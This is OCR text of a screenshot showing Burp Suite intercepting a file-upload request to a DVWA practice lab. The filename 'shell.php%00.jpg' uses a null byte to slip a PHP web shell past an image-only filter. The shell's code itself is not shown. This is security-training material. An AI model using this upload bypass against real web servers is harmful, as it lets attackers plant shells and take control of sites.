 1 2 3 4 2 14:50 2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
08:49:49... HTTP Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 1560
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryArKgG9ynsSEoGC5I
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=1fb689d89acf594daa60d4af5fd52ca2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryArKgG9ynsSEoGC5I
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 118.9MB
Damn Vulnerable Web A
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php%00.jpg
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: medium
PHPIDS: disabled
View
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Ctrl